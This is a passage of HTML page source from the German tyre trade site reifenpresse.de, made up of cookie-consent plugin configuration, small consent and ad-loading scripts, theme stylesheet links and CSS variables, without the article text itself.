:false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","CW":"Cura\u00e7ao","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","BQ":"Karibischen Niederlande","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","XK":"Kosovo","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SX":"Sint Maarten","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","SS":"S\u00fcdsudan","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Ausblenden","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","description":"Beschreibung","optOut":"Opt-out","optOutDesc":"Cookies kann gesetzt werden, um Widerspruch des beschriebenen Verhaltens zu speichern.","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Einwilligung ist fehlgeschlagen. Bitte versuchen Sie es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Kommunikation der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen unterteilt. Sogenannte \u201cessenzielle Services\u201d werden auf der Grundlage eines berechtigten Interesses genutzt und k\u00f6nnen nicht abbestellt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"ac980abd0-6826-4150-b043-2ecee835583a","pageByIdUrl":"https:\/\/reifenpresse.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ad3fb5909b9a3957537db5554f96068242-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("ad3fb5909b9a3957537db5554f96068241-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-pro-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-pro-banner-js-before
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/1822090778.js?ver=fefcaa1c3eea3a500de03fb37bfd85c1" id="real-cookie-banner-pro-banner-js"></script>
<link skip-rucss rel='stylesheet' id='animate-css-css' href='https://reifenpresse.de/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reifenpresse.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freifenpresse.de%2F2022%2F03%2F03%2Fphysikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reifenpresse.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freifenpresse.de%2F2022%2F03%2F03%2Fphysikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle%2F&#038;format=xml" />
<!-- reifenpresse.de is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="reife-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/grid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/base.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/css/layout.css?ver=7.1&wpr_t=1769835192' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/shortcodes.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=7.1&wpr_t=1769835192' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://reifenpresse.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 